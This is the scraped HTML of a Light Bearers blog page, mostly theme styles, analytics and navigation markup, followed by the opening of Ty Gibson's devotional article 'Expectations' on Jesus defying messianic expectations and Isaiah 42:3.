			.ebor-cart-count, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
				background: #4A90E2;	
			}
			.pos-fixed.bar--transparent.bg--secondary {
				background: #fafafa;
			}
			.pos-fixed.bar--transparent.bg--dark {
				background: #252525;
			}
			.pos-fixed.bar--transparent.bg--primary-1 {
				background: #31639C;
			}
			.bg--white h1, .bg--white h2, .bg--white h3, .bg--white h4, .bg--white h5, .bg--white h6, .bg--white i, .mobile-header .cart-link {
			    color: #252525;
			}
			@media all and (max-width:767px) {
			    .bar.bg--dark.bar--mobile-sticky[data-scroll-class*="fixed"].pos-fixed,
			    .bar.bg--dark.bar--mobile-sticky[data-scroll-class*="fixed"]+.bar.pos-fixed {
			    	background: #252525;
			    }
			    .bar.bg--secondary.bar--mobile-sticky[data-scroll-class*="fixed"].pos-fixed,
			    .bar.bg--secondary.bar--mobile-sticky[data-scroll-class*="fixed"]+.bar.pos-fixed {
			    	background: #fafafa;
			    }
			}
			.thumbnails-slider .thumbnail-trigger.active img {
				border: 1px solid #4A90E2;
			}
			.menu-horizontal > li > a, .menu-horizontal > li > span, .menu-horizontal > li > .modal-instance > .modal-trigger {
				font-size: 1em;
			}
			.woocommerce #respond input#submit.alt, 
			.woocommerce a.button.alt, 
			.woocommerce button.button.alt, 
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit, 
			.woocommerce a.button, 
			.woocommerce button.button, 
			.woocommerce input.button {
				background: #4A90E2;
				color: #fff;
				transition: 0.1s linear;
			}
			.woocommerce #respond input#submit.alt:hover, 
			.woocommerce a.button.alt:hover, 
			.woocommerce button.button.alt:hover, 
			.woocommerce input.button.alt:hover,
			.woocommerce #respond input#submit:hover, 
			.woocommerce a.button:hover, 
			.woocommerce button.button:hover, 
			.woocommerce input.button:hover {
				color: #fff;
				opacity: 0.9;
				background: #4A90E2;
				transform: translate3d(0, -2px, 0);
				-webkit-transform: translate3d(0, -2px, 0);
			}
		
</style>
<link rel='stylesheet' id='ebor-iconsmind-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/iconsmind.css?ver=10.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://lightbearers.org/blog/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lightbearers.org/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://lightbearers.org/blog/wp-json/wp/v2/posts/13103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lightbearers.org/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://lightbearers.org/blog/expectations/" />
<link rel='shortlink' href='https://wp.me/paAh8r-3pl' />
<link rel="alternate" type="application/json+oembed" href="https://lightbearers.org/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flightbearers.org%2Fblog%2Fexpectations%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lightbearers.org/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flightbearers.org%2Fblog%2Fexpectations%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.2.17-->
			<script type="text/javascript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>img#wpstats{display:none}</style>
		        <style>
            .molongui-disabled-link
            {
                border-bottom: none !important;
                text-decoration: none !important;
                color: inherit !important;
                cursor: inherit !important;
            }
            .molongui-disabled-link:hover,
            .molongui-disabled-link:hover span
            {
                border-bottom: none !important;
                text-decoration: none !important;
                color: inherit !important;
                cursor: inherit !important;
            }
        </style>
        <style type="text/css" id="wp-custom-css">.postid-14311 .post-header .header-img{
    background-position: top center !important;
}</style>	<meta property="og:description" content="
Have you ever expected one thing and gotten another?



Once while traveling to Germany, I&hellip;" />
	<meta property="article:author" name="author" content="Ty Gibson">
	<!--<meta property="og:description" name="description" content="<?//php echo $cnt; ?>"/>-->
	<meta property="og:url" content="https://lightbearers.org/blog/expectations/" />
	<meta property="og:title" content="Expectations"/>
	<meta property="og:type" content="article"/>
	<meta property="og:image" content="https://lightbearers.org/blog/wp-content/uploads/2019/12/Expectations-1.jpg"/>
</head>

<body class="post-template-default single single-post postid-13103 single-format-standard vcwb stack--rounded normal-layout active-tabs active-accordions parallax-enable-mobile" data-smooth-scroll-offset="0">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7P9LNL"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a href="#" id="start" title="Start"></a>
<script>
 	window.dataLayer.push({'event': 'headerload3'});
</script>

<div class="nav-container">



	<!DOCTYPE html>
    <html lang="en">

    <head>
        <!-- ========================================
             COOKIE CONSENT BANNER
             CookieYes integration for GDPR compliance
             ======================================== -->
        <script id="cookieyes" type="text/javascript"
            src="https://cdn-cookieyes.com/client_data/8520a763ccb1db78838ffdde/script.js"></script>

        <!-- ========================================
             GOOGLE ANALYTICS DATA LAYER INITIALIZATION
             Sets up dataLayer array for GTM
             ======================================== -->
        <script>
            window.dataLayer = window.dataLayer || [];
        </script>

        <!-- ========================================
             JQUERY LIBRARY
             Core JavaScript library dependency
             ======================================== -->
        <script src="/js/jquery-3.1.1.min.js"></script>

        <!-- ========================================
             GOOGLE TAG MANAGER
             Analytics and tracking implementation
             ======================================== -->
        <script>(function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-T7P9LNL');</script>

        <!-- ========================================
             SEO CANONICAL LINKS
             Handles canonical URL references for SEO
             ======================================== -->
                
        <!-- ========================================
             BASIC META TAGS
             Character encoding and WordPress detection
             ======================================== -->
        <meta charset="utf-8">
        <meta property="og:blog" content="thisiswordpress">
        <!-- ========================================
             PAGE TITLE HANDLING
             Dynamic title or fallback to default
             ======================================== -->
        <title>Light Bearers</title>
        <!-- ========================================
             RESPONSIVE VIEWPORT META TAG
             Mobile optimization settings
             ======================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <!-- ========================================
             SEO META DESCRIPTION
             Dynamic description for search engines
             ======================================== -->
        
        <!-- ========================================
             OPEN GRAPH META TAGS
             Social media sharing optimization
             ======================================== -->
        <meta property="og:url"
            content="https://lightbearers.org/blog/expectations/" />
                                
        <!-- ========================================
             ROBOTS META TAG
             Search engine crawling instructions
             ======================================== -->
        
        <!-- ========================================
             HUBSPOT INTEGRATION
             CRM and marketing automation
             ======================================== -->
        <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/24006920.js"></script>

        <!-- ========================================
             FUNDRAISE UP INTEGRATION
             Donation platform widget
             ======================================== -->
        <script>
            (function (w, d, s, n, a) {
                if (!w[n]) {
                    var l = 'call,catch,on,once,set,then,track,openCheckout'
                        .split(','), i, o = function (n) {
                            return 'function' == typeof n ? o.l.push([arguments]) && o
                                : function () { return o.l.push([n, arguments]) && o }
                        }, t = d.getElementsByTagName(s)[0],
                        j = d.createElement(s); j.async = !0; j.src = 'https://cdn.fundraiseup.com/widget/' + a + '';
                    t.parentNode.insertBefore(j, t); o.s = Date.now(); o.v = 5; o.h = w.location.href; o.l = [];
                    for (i = 0; i < 8; i++)o[l[i]] = o(l[i]); w[n] = o
                }
            })(window, document, 'script', 'FundraiseUp', 'ATZRLDLL');
        </script>

        <!-- ========================================
             CSS STYLESHEET IMPORTS
             Theme and component stylesheets
             ======================================== -->
        <link href="/css/Theme/bootstrap.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/stack-interface.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/lightbox.min.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/flickity.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/iconsmind.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/jquery.steps.css" rel="stylesheet" type="text/css" media="all" />
        <!-- removed on 230403 by brandon<link href="/css/Theme/theme.css" rel="stylesheet" type="text/css" media="all" />-->
        <link href="/css/Theme/theme-lb.css?1769355407" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/socicon.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/nav-1.1.css?1769355407" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/footer.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/custom.css?1769355407" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/cards.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/forms.css?1769355407" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/accordion.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/unslider.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/unslider-dots.css" rel="stylesheet" type="text/css" media="all" />

        <link href="/css/article.css?=1769355407" rel="stylesheet" type="text/css" media="all" />
        <!-- ========================================
             NAVIGATION CART CONTROL SCRIPT
             Controls cart visibility based on URL and cart state
             ======================================== -->
        <script>
            function disableNavBasedOnURL() {

                // Get the current URL
                var currentPageURL = window.location.href;

                // Define the specific URL where you want to enable the navigation
                var resourcesURL = 'https://lightbearers.org/resources/';
                var cartFull = document.getElementById('main-links').children[3].children[0].classList.contains("cart-full");
                var urlPattern = /^https:\/\/lightbearers\.org\/resource\/.*/;

                // Check if the current URL matches the relative URL & if cart is full
                if (currentPageURL === resourcesURL || urlPattern.test(currentPageURL) == true || cartFull == true) {
                    // Enable the navigation element
                    document.getElementById('main-links').children[3].style.display = "inline";
                    document.getElementById('mobile-cart-view').style.display = "inline";
                    console.log(window.innerWidth)
                    if (window.innerWidth < 767) {
                        console.log('here')
                        document.getElementById('main-links').children[3].style.display = "none";
                    }
                } else {
                    // Disable the navigation element
                    document.getElementById('main-links').children[3].style.display = "none";
                    document.getElementById('mobile-cart-view').style.display = "none";
                }
            }

            window.addEventListener('load', disableNavBasedOnURL);

        </script>

        <!-- ========================================
             GOOGLE RECAPTCHA
             Spam protection for forms
             ======================================== -->
        <script src='https://www.google.com/recaptcha/api.js' async defer></script>
        <script>
            function onSubmit(token) {
                console.log("TEST");
                formSubmit(token);
            }
        </script>

        <!-- ========================================
             HOTJAR ANALYTICS
             User behavior tracking and heatmaps
             ======================================== -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 5196663, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>

        <!-- ========================================
             VWO (VISUAL WEBSITE OPTIMIZER)
             A/B testing and conversion optimization
             ======================================== -->
        <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
        <script type='text/javascript' id='vwoCode'>
            window._vwo_code || (function () {
                var account_id = 1005232,
                    version = 2.1,
                    settings_tolerance = 2000,
                    hide_element = 'body',
                    hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
                    /* DO NOT EDIT BELOW THIS LINE */
                    f = false, w = window, d = document, v = d.querySelector('#vwoCode'), cK = '_vwo_' + account_id + '_settings', cc = {}; try { var c = JSON.parse(localStorage.getItem('_vwo_' + account_id + '_config')); cc = c && typeof c === 'object' ? c : {} } catch (e) { } var stT = cc.stT === 'session' ? w.sessionStorage : w.localStorage; code = { nonce: v && v.nonce, use_existing_jquery: function () { return typeof use_existing_jquery !== 'undefined' ? use_existing_jquery : undefined }, library_tolerance: function () { return typeof library_tolerance !== 'undefined' ? library_tolerance : undefined }, settings_tolerance: function () { return cc.sT || settings_tolerance }, hide_element_style: function () { return '{' + (cc.hES || hide_element_style) + '}' }, hide_element: function () { if (performance.getEntriesByName('first-contentful-paint')[0]) { return '' } return typeof cc.hE === 'string' ? cc.hE : hide_element }, getVersion: function () { return version }, finish: function (e) { if (!f) { f = true; var t = d.getElementById('_vis_opt_path_hides'); if (t) t.parentNode.removeChild(t); if (e) (new Image).src = 'https://dev.visualwebsiteoptimizer.com/ee.gif?a=' + account_id + e } }, finished: function () { return f }, addScript: function (e) { var t = d.createElement('script'); t.type = 'text/javascript'; if (e.src) { t.src = e.src } else { t.text = e.text } v && t.setAttribute('nonce', v.nonce); d.getElementsByTagName('head')[0].appendChild(t) }, load: function (e, t) { var n = this.getSettings(), i = d.createElement('script'), r = this; t = t || {}; if (n) { i.textContent = n; d.getElementsByTagName('head')[0].appendChild(i); if (!w.VWO || VWO.caE) { stT.removeItem(cK); r.load(e) } } else { var o = new XMLHttpRequest; o.open('GET', e, true); o.withCredentials = !t.dSC; o.responseType = t.responseType || 'text'; o.onload = function () { if (t.onloadCb) { return t.onloadCb(o, e) } if (o.status === 200 || o.status === 304) { _vwo_code.addScript({ text: o.responseText }) } else { _vwo_code.finish('&e=loading_failure:' + e) } }; o.onerror = function () { if (t.onerrorCb) { return t.onerrorCb(e) } _vwo_code.finish('&e=loading_failure:' + e) }; o.send() } }, getSettings: function () { try { var e = stT.getItem(cK); if (!e) { return } e = JSON.parse(e); if (Date.now() > e.e) { stT.removeItem(cK); return } return e.s } catch (e) { return } }, init: function () { if (d.URL.indexOf('__vwo_disable__') > -1) return; var e = this.settings_tolerance(); w._vwo_settings_timer = setTimeout(function () { _vwo_code.finish(); stT.removeItem(cK) }, e); var t; if (this.hide_element() !== 'body') { t = d.createElement('style'); var n = this.hide_element(), i = n ? n + this.hide_element_style() : '', r = d.getElementsByTagName('head')[0]; t.setAttribute('id', '_vis_opt_path_hides'); v && t.setAttribute('nonce', v.nonce); t.setAttribute('type', 'text/css'); if (t.styleSheet) t.styleSheet.cssText = i; else t.appendChild(d.createTextNode(i)); r.appendChild(t) } else { t = d.getElementsByTagName('head')[0]; var i = d.createElement('div'); i.style.cssText = 'z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;'; i.setAttribute('id', '_vis_opt_path_hides'); i.classList.add('_vis_hide_layer'); t.parentNode.insertBefore(i, t.nextSibling) } var o = window._vis_opt_url || d.URL, s = 'https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(o) + '&vn=' + version; if (w.location.search.indexOf('_vwo_xhr') !== -1) { this.addScript({ src: s }) } else { this.load(s + '&x=true') } } }; w._vwo_code = code; code.init();
            })();
        </script>

        <!-- ========================================
             GOOGLE FONTS
             Typography and icon fonts
             ======================================== -->
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:200,300,400,400i,500,600,700%7CMerriweather:300,300i"
            rel="stylesheet">
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons|Material+Icons+Outlined" rel="stylesheet">
        <script src="https://kit.fontawesome.com/6dbe17a985.js" crossorigin="anonymous"></script>

        <!-- ========================================
             DYNAMIC PAGE FONT LOADING
             Conditionally loads page-specific fonts
             ======================================== -->
        
    </head>

    <body class="article">

        <!-- ========================================
             GOOGLE TAG MANAGER (NOSCRIPT)
             Fallback for users with JavaScript disabled
             ======================================== -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7P9LNL" height="0" width="0"
                style="display:none;visibility:hidden"></iframe></noscript>

        <!-- ========================================
             HEADER LOAD TRACKING
             Analytics event for header completion
             ======================================== -->
        <script>
            window.dataLayer.push({ 'event': 'headerload2' });
        </script>

        <!-- ========================================
             ACCESSIBILITY ANCHOR
             Skip-to-content link for screen readers
             ======================================== -->
        <a id="start"></a>

        
        <style>
.price-text {
    position: relative !important;
    width: fit-content;
    display: inline-flex;
}
.price-text.discounted {
    color: rgb(165 184 187) !important;
    text-decoration: line-through;
}
.price-text.discounted::after {
    content: attr(discounted-price);
    position: absolute;
    text-decoration: none;
    color: rgb(107, 176, 189) !important;
    white-space: pre;
    left: 0px;
    margin-top: 17px;
}

@media screen and (min-width: 768px){
	.cnav-list.update {
		height:48px;XPHCFKXK
	}
}
</style>

<script>
	$(document).ready(function() {
		if (window.location.href === "https://lightbearers.org/2024-report") {
			$('#nav-search, #expand-mnav, #desktop-search').hide(); // Hides the elements
		}	
	});
</script>

<input aria-label="Open Mobile Navigation" type="checkbox"  id="nav-expand">
<input aria-label="Open Search Menu" type="checkbox"  id="search-expand">
<nav style="backdrop-filter: blur(15px); -webkit-backdrop-filter: blur(15px); background: rgb(46 47 51 / 72%); border-bottom: solid #333639 1px;" aria-label="Site Navigation" class="navbar navbar-fixed-top">
	<div class="cnav-menu" style="height:52px">
		<ul class="mnav-header" style="
		height: 54px;
		top: -9px; 
		position: relative; 
		top: -9px;
		position: relative;
		width: 100%;
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: center; padding-top: 5px;" >
			
			<li class="cnav-item home-icon" style="width:unset!important;">
				
						<a aria-label="Lightbearers.org Home" href="/"><i class="licon-lightbearers-logo"></i></a>
								</li>	
			<li id="nav-main" style="display: flex; align-items: center; gap: 10px; flex-grow:1; justify-content: end;">
				<div id="nav-util" style=" align-items: center; gap: 20px;">
					<!-- Mobile Donate Button -->
					
							<a href="#XZXKRRHL" style="display: none"></a>
											<a aria-label="View Shopping Cart" id="mobile-cart-view" href="#" style="display:none;" class="shopping-cart-btn" data-notification-link="shopping-cart">
						<!-- <i class="fa fa-shopping-cart fa-lg" aria-hidden="true"></i> -->
						<svg style="color: white; padding-top: 5px; margin-top:1px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c664-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><polyline class="cls-6374f8d9b67f094e4896c664-1" points="7.21 15.82 22.48 12.96 22.48 4.36 4.15 4.36"></polyline><path class="cls-6374f8d9b67f094e4896c664-1" d="M.52,1.5H3.39L7.2,15.82,5.54,18.31a1.48,1.48,0,0,0-.24.82h0a1.46,1.46,0,0,0,1.46,1.46h11.9"></path><circle class="cls-6374f8d9b67f094e4896c664-1" cx="18.66" cy="21.55" r="0.95"></circle><circle class="cls-6374f8d9b67f094e4896c664-1" cx="9.11" cy="21.55" r="0.95"></circle></svg>
					</a>
					
				</div>
				
				<div id="nav-search" class="cnav-item search-ico" style="display:flex; ">
					<button id="mobile-search" aria-label="Search Website" class="search-nav">
						<svg style="color: white; padding-top: 5px; margin-top:1px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c660-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><circle class="cls-6374f8d9b67f094e4896c660-1" cx="9.14" cy="9.14" r="7.64"></circle><line class="cls-6374f8d9b67f094e4896c660-1" x1="22.5" y1="22.5" x2="14.39" y2="14.39"></line></svg>
						<!-- <i style="padding-top: 7px;" class="fa fa-search fa-lg" aria-hidden="true"></i> -->
					</button>
					<div id="mobile-search-input" style="display:none; flex-grow:1;">
						<!-- Search Button Mobile -->
						
									<input style="margin-bottom: 3px;" class="navSearch" aria-label="Search Input" id="navSearchMobile" type="text" placeholder="Search">
														
						<!--<label class="navSearch" id="navSearchMLabel">Search Light Bearers</label>-->
						<!-- <i id="close-search" class="fa fa-times fa-lg"></i> -->
						<!-- <svg id="close-search" style="height: 22px; margin-bottom: 3px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
							<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
						</svg> -->

					</div>
				</div>

				<div>
					<button id="expand-mnav" aria-label="Open Navigation Menu" style="padding-top: 5px;">
						<!-- <i class="fa fa-bars" aria-hidden="true"></i> -->
						<svg id="bars" style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
							<path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9h16.5m-16.5 6.75h16.5" />
						</svg>

					</button>
				</div>
			</li>		
			<!-- <li class="cnav-item" style="padding-top:2px;" id="showcart"></li> -->
			
		</ul>
		<ul style="" class="cnav-list update" id="main-links">
			<li class="cnav-hiddenitems" >
				
				
						<a aria-label="Lightbearers.org Home" href="/"><i class="licon-lightbearers-logo"></i></a>
								</li>
			<li class="main-menu" aria-label="Main Menu Pages">
				<ul id="menu-items" class="slidemup">
					
						<li class="cnav-item nav-page"><a href="/articles/">Blog</a></li>
						<li class="cnav-item nav-page"><a href="/resources/">Resources</a></li>
						<!--<li class="cnav-item"><a href="/events/">Events</a></li>-->
						<li class="cnav-item nav-page"><a href="/arise/">ARISE</a></li>
						<li class="cnav-item nav-page"><a href="/publishing/">Publishing</a></li>
						<li class="cnav-item nav-page"><a href="/about/">About</a></li>
						<li class="cnav-item nav-page"><a href="/contact">Contact</a></li>
						<li class="cnav-item nav-page"><a href="/give/">Ways To Give</a></li>
										
				</ul>
				<aside class="cnav-searchcontainer">
					<ul class="mnav-search">
						<li style="display: flex; align-items: center; justify-content:right;">
							<!-- <i class="fa fa-search fa-lg"></i> -->
							<svg style="color: white; padding-top: 5px; margin-bottom: 3px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c660-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><circle class="cls-6374f8d9b67f094e4896c660-1" cx="9.14" cy="9.14" r="7.64"></circle><line class="cls-6374f8d9b67f094e4896c660-1" x1="22.5" y1="22.5" x2="14.39" y2="14.39"></line></svg>
							<!-- Search Button Desktop -->
							
									<input aria-label="Search Input" class="navSearch" id="navSearchMain" type="text" style="margin:0; padding-left: 10px;" placeholder="Search">
															<button id="desktop-search-close" style="padding-top: 8px;" aria-label="Close Search Bar" class="search-close-nav">
								<svg style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
									<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
								</svg>
							</button>
						</li>
					</ul>
				</aside>
			</li>
			<li id="desktop-search" class="cnav-item search-ico">
				<button aria-label="Search Website" class="search-nav" >
					<!-- <i class="fa fa-search fa-lg"></i> -->
					<svg style="color: white; padding-top: 5px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c660-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><circle class="cls-6374f8d9b67f094e4896c660-1" cx="9.14" cy="9.14" r="7.64"></circle><line class="cls-6374f8d9b67f094e4896c660-1" x1="22.5" y1="22.5" x2="14.39" y2="14.39"></line></svg>
				</button>
				<input class="navSearch" aria-label="Search Input" id="navSearchMobile" type="text" placeholder="Search lightbearers.org">
				<!--<label class="navSearch" id="navSearchMLabel">Search Light Bearers</label>-->
			</li>
			<li class="cnav-hiddenitems" style="display: none; padding-top:2px;" id="showcart" >
				<a aria-label="View Shopping Cart" href="#" class="shopping-cart-btn" data-notification-link="shopping-cart">
					<svg style="color: white; padding-top: 5px; margin-top:1px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c664-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><polyline class="cls-6374f8d9b67f094e4896c664-1" points="7.21 15.82 22.48 12.96 22.48 4.36 4.15 4.36"></polyline><path class="cls-6374f8d9b67f094e4896c664-1" d="M.52,1.5H3.39L7.2,15.82,5.54,18.31a1.48,1.48,0,0,0-.24.82h0a1.46,1.46,0,0,0,1.46,1.46h11.9"></path><circle class="cls-6374f8d9b67f094e4896c664-1" cx="18.66" cy="21.55" r="0.95"></circle><circle class="cls-6374f8d9b67f094e4896c664-1" cx="9.11" cy="21.55" r="0.95"></circle></svg>
				</a>
			</li>
			<!-- Desktop Donate Button -->
			
					<li class="cnav-item donate-button"><a href="#XTWGHLUL" style="display: none"></a></li>
							
		</ul>
		
		<span></span><!--IMPORTANT! DO NOT REMOVE I know it looks innocent, but it's just playing with you...-->
	</div>
</nav>
<div class="nav-container">
    <div class="notification pos-right pos-top side-menu bg--white nopadding noautofocus" data-notification-link="shopping-cart" data-animation="from-right">
        <div class="side-menu__module text-center pos-top">
            <h3 class="unmarg text--uppercase">Your Cart</h3>
        </div>
        <div class="side-menu__module text-center cart-list t6-vh-xs t6-vh-sm t8-vh-md" style="overflow-y:auto;">
            <div class="cart-items">
                <table>
                    <tbody>
                    </tbody>
                </table>
            </div>
        </div>
        <div class="side-menu__module pos-bottom pos-absolute text-center" style="background-color: #f9f9f9;">
            <h3 class="text-left pull-left">Subtotal:</h3>
            <h3 class="text-right pull-right subtotal-amount"></h3>
            <button class="btn btn--primary col-xs-12 continue-to-checkout" style="margin-top: 10px;">Continue To Checkout</button>
        </div>
        <div class="notification-close-cross notification-close"></div>
    </div>
</div>

<!-- <script>
// Check if the current URL matches the specific URL
if (window.location.href === 'https://lightbearers.org/resources/') {
    // Show the specific element
    item = document.getElementById('showcart').style.display = 'inline';
	console.log(document.getElementById(item))
} 
</script> -->


        <!-- ========================================
             CONTENT WRAPPER START
             Beginning of main page content area
             ======================================== -->
        <div>
        		
	

</div>
<div class="main-container">

<link rel='stylesheet' src='/css/article.css'/>
<div class="post-header" >
	<div class='header-img' style="background-image: url('https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2019/12/Expectations-1.jpg?fit=2560%2C1440&#038;ssl=1');" >    </div>
    <div class="header-text" >
        <h1 style="max-width: 1170px; margin-right: auto; margin-left: auto;">Expectations</h1>
        <a class="h5 type--uppercase" href="/articles/authors/ty-gibson" ><h5 class="author-name-header">By Ty Gibson</h5></a>
    </div>
    <div class="mobile-view" >
        <a href="#content" ><i class="stack-interface stack-down-open-big"></i></a>
    </div>
</div><!-- do not remove -->
<a id="content" ></a>
<section>
	<div class="container">
		<div class="row">

			<div id="post-print-content" class="col-sm-10 col-md-8 col-sm-offset-1 col-md-offset-2">
				<article>
					<div class="article__body post-content">
						
<p>Have you ever expected one thing and gotten another?</p>



<p>Once while traveling to Germany, I expected a small, gutless, compact rental car, because that’s what I reserved. What I got was a large, four-door, super-fast BMW luxury car, because that’s all they had left. I had great fun on the autobahn, where there is no speed limit.</p>



<p>Another time, when I was a young preacher, I expected hundreds of people to fill all the seats in the building I rented for nightly evangelistic meetings, because I sent out more than 100,000 flyers. What I got was about 50 people, all of whom were already followers of Jesus.</p>



<p>Expectations can be exceeded, or they can be dashed.</p>



<p>When Jesus came to our world, some people’s expectations were surpassed beyond their wildest dreams. They were so shocked and delighted to find out what God is really like. Others&#8217; expectations were completely disappointed. Many were expecting a military Messiah, who would violently overthrow the Roman Empire, exalting Israel to the pinnacle of political power. When Jesus arrived, He was so completely different, they thought He couldn&#8217;t possibly be the Messiah. So, they crucified Him.</p>



<blockquote class="wp-block-quote"><p>Many were expecting a military Messiah&hellip;</p></blockquote>



<p>In Isaiah 42, verse three, we read this astounding prophecy of what the people should have expected the Messiah to be like:</p>



<p><em>A bruised reed He will not break,</em><br><em>And smoking flax He will not quench;</em><br><em>He will bring forth justice for truth.</em></p>



<p>Allow me to decipher the poetic symbolism here:</p>



<p><em>He will not be rough and insensitive to fragile people beaten down by life,</em><br><em>Nor will He extinguish the barely-alive hope of people who are ready to give up;</em><br><em>Rather, He will treat people right and be true to them.</em></p>



